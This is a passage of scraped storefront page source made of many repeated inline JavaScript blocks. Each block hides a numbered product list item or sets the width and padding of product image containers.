        elem8zOKHvQzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1925");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1925  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB10KNz8VArray = document.querySelectorAll('li#product-item_885');
    if(elemB10KNz8VArray.length !== 'undefined'){
        elemB10KNz8VArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemA3NNeS3GArray = document.querySelectorAll('li#product-item_348');
    if(elemA3NNeS3GArray.length !== 'undefined'){
        elemA3NNeS3GArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-348");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-348  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBoyDxgrnArray = document.querySelectorAll('li#product-item_1842');
    if(elemBoyDxgrnArray.length !== 'undefined'){
        elemBoyDxgrnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemir2UQGoeArray = document.querySelectorAll('li#product-item_1801');
    if(elemir2UQGoeArray.length !== 'undefined'){
        elemir2UQGoeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1801");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1801  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCjLwKvrAArray = document.querySelectorAll('li#product-item_570');
    if(elemCjLwKvrAArray.length !== 'undefined'){
        elemCjLwKvrAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-570");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-570  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0bM9JaNPArray = document.querySelectorAll('li#product-item_1345');
    if(elem0bM9JaNPArray.length !== 'undefined'){
        elem0bM9JaNPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1345");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1345  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdlcuIgnSArray = document.querySelectorAll('li#product-item_689');
    if(elemdlcuIgnSArray.length !== 'undefined'){
        elemdlcuIgnSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-689");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-689  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwks1debvArray = document.querySelectorAll('li#product-item_1963');
    if(elemwks1debvArray.length !== 'undefined'){
        elemwks1debvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1963");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1963  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOAFTHlmrArray = document.querySelectorAll('li#product-item_1792');
    if(elemOAFTHlmrArray.length !== 'undefined'){
        elemOAFTHlmrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnNqAFBJlArray = document.querySelectorAll('li#product-item_1900');
    if(elemnNqAFBJlArray.length !== 'undefined'){
        elemnNqAFBJlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1900");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1900  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWlRjSHlMArray = document.querySelectorAll('li#product-item_1538');
    if(elemWlRjSHlMArray.length !== 'undefined'){
        elemWlRjSHlMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1538");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1538  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRq2r0NVGArray = document.querySelectorAll('li#product-item_492');
    if(elemRq2r0NVGArray.length !== 'undefined'){
        elemRq2r0NVGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-492");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-492  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemO2SyJDu5Array = document.querySelectorAll('li#product-item_1746');
    if(elemO2SyJDu5Array.length !== 'undefined'){
        elemO2SyJDu5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1746");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1746  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemD43DTFUaArray = document.querySelectorAll('li#product-item_577');
    if(elemD43DTFUaArray.length !== 'undefined'){
        elemD43DTFUaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-577");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-577  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9XYOa6DvArray = document.querySelectorAll('li#product-item_1182');
    if(elem9XYOa6DvArray.length !== 'undefined'){
        elem9XYOa6DvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1182");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1182  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemd3dyuxHCArray = document.querySelectorAll('li#product-item_1933');
    if(elemd3dyuxHCArray.length !== 'undefined'){
        elemd3dyuxHCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1933");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1933  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6AQXQuaPArray = document.querySelectorAll('li#product-item_503');
    if(elem6AQXQuaPArray.length !== 'undefined'){
        elem6AQXQuaPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-503");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-503  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkpsD6ylcArray = document.querySelectorAll('li#product-item_883');
    if(elemkpsD6ylcArray.length !== 'undefined'){
        elemkpsD6ylcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-883");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-883  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempolhuAAHArray = document.querySelectorAll('li#product-item_762');
    if(elempolhuAAHArray.length !== 'undefined'){
        elempolhuAAHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPyB6xaeeArray = document.querySelectorAll('li#product-item_1594');
    if(elemPyB6xaeeArray.length !== 'undefined'){
        elemPyB6xaeeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1594");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1594  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFy1TPqspArray = document.querySelectorAll('li#product-item_1197');
    if(elemFy1TPqspArray.length !== 'undefined'){
        elemFy1TPqspArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1197");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1197  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemo068QHmxArray = document.querySelectorAll('li#product-item_382');
    if(elemo068QHmxArray.length !== 'undefined'){
        elemo068QHmxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-382");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-382  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFaXVaMNzArray = document.querySelectorAll('li#product-item_872');
    if(elemFaXVaMNzArray.length !== 'undefined'){
        elemFaXVaMNzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeJNZTohPArray = document.querySelectorAll('li#product-item_1916');
    if(elemeJNZTohPArray.length !== 'undefined'){
        elemeJNZTohPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1916");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1916  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXUHdCKGIArray = document.querySelectorAll('li#product-item_765');
    if(elemXUHdCKGIArray.length !== 'undefined'){
        elemXUHdCKGIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-765");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-765  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC24ECO5RArray = document.querySelectorAll('li#product-item_441');
    if(elemC24ECO5RArray.length !== 'undefined'){
        elemC24ECO5RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-441");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-441  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhzKWklRtArray = document.querySelectorAll('li#product-item_754');
    if(elemhzKWklRtArray.length !== 'undefined'){
        elemhzKWklRtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-754");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-754  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmZO0akDIArray = document.querySelectorAll('li#product-item_1195');
    if(elemmZO0akDIArray.length !== 'undefined'){
        elemmZO0akDIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1195");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1195  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUqSDN7uGArray = document.querySelectorAll('li#product-item_828');
    if(elemUqSDN7uGArray.length !== 'undefined'){
        elemUqSDN7uGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUz7DvZ9fArray = document.querySelectorAll('li#product-item_934');
    if(elemUz7DvZ9fArray.length !== 'undefined'){
        elemUz7DvZ9fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-934");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-934  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyaDg9bYFArray = document.querySelectorAll('li#product-item_819');
    if(elemyaDg9bYFArray.length !== 'undefined'){
        elemyaDg9bYFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQlY10FUBArray = document.querySelectorAll('li#product-item_604');
    if(elemQlY10FUBArray.length !== 'undefined'){
        elemQlY10FUBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-604");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-604  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPmsYjGWtArray = document.querySelectorAll('li#product-item_1821');
    if(elemPmsYjGWtArray.length !== 'undefined'){
        elemPmsYjGWtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1821");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1821  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4cXQkd65Array = document.querySelectorAll('li#product-item_1481');
    if(elem4cXQkd65Array.length !== 'undefined'){
        elem4cXQkd65Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1481");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1481  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvQPZBpXYArray = document.querySelectorAll('li#product-item_1800');
    if(elemvQPZBpXYArray.length !== 'undefined'){
        elemvQPZBpXYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1800");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1800  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elema8eYIH7OArray = document.querySelectorAll('li#product-item_406');
    if(elema8eYIH7OArray.length !== 'undefined'){
        elema8eYIH7OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-406");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-406  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw2Itk1HXArray = document.querySelectorAll('li#product-item_493');
    if(elemw2Itk1HXArray.length !== 'undefined'){
        elemw2Itk1HXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-493");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-493  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemL3tE2eiVArray = document.querySelectorAll('li#product-item_761');
    if(elemL3tE2eiVArray.length !== 'undefined'){
        elemL3tE2eiVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWg2zdk2HArray = document.querySelectorAll('li#product-item_855');
    if(elemWg2zdk2HArray.length !== 'undefined'){
        elemWg2zdk2HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-855");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-855  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPoKowRMzArray = document.querySelectorAll('li#product-item_1954');
    if(elemPoKowRMzArray.length !== 'undefined'){
        elemPoKowRMzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1954");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1954  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4pndSmwkArray = document.querySelectorAll('li#product-item_1766');
    if(elem4pndSmwkArray.length !== 'undefined'){
        elem4pndSmwkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1766");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1766  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhm7pmP3fArray = document.querySelectorAll('li#product-item_1896');
    if(elemhm7pmP3fArray.length !== 'undefined'){
        elemhm7pmP3fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1896");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1896  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempSJf9sqrArray = document.querySelectorAll('li#product-item_637');
    if(elempSJf9sqrArray.length !== 'undefined'){
        elempSJf9sqrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-637");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-637  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgKFQsbA9Array = document.querySelectorAll('li#product-item_1056');
    if(elemgKFQsbA9Array.length !== 'undefined'){
        elemgKFQsbA9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1056");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlXyNUWE7Array = document.querySelectorAll('li#product-item_856');
    if(elemlXyNUWE7Array.length !== 'undefined'){
        elemlXyNUWE7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
